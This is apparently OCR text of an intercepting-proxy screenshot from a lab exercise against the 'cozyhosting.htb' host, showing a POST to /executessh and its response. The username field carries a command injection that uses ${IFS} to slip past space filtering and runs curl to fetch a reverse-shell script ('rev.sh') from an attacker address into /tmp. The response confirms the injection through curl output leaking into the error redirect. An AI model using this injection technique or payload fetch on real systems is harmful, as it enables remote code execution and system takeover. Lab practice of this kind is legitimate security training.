 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=B5204AFC8290710C6562435182E7E4CE
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=
asd%3bcurl${IFS}http://10.10.14.3/rev.sh${IFS}-o${IFS}/tmp/rev.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Oct 2024 22:16:52 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname asd:
Temporary failure in name resolution % Total % Received % Xferd Average Speed
Time Time Time Current Dload Upload Total
Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0100 53 100 53 0 0 250 0 --:--:-- --:--:-- --:--:--
252
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response h